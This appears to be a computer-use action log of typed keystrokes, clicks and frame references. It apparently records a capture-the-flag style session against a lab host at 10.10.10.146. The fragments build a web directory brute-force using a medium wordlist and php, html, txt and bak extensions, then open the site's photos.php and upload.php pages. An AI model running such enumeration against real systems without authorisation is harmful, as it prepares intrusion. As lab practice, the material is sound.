
type("y-list-2.3-medium.txt")

type("-x .php")

type(",.html")

type(".")

type("txt,")

type(".bak")

mouse_move(571, 592)

Step: Load 10.10.10.146/photos.php in Firefox to view the uploaded-image gallery
left_click(284, 151)

type("p")

type("hotos.php")

mouse_move(81, 208)

mouse_move(226, 217)

mouse_move(333, 216)

mouse_move(271, 256)

mouse_move(473, 520)

Step: Load 10.10.10.146/upload.php in the second Firefox tab, then return to the terminal
left_click(558, 593)
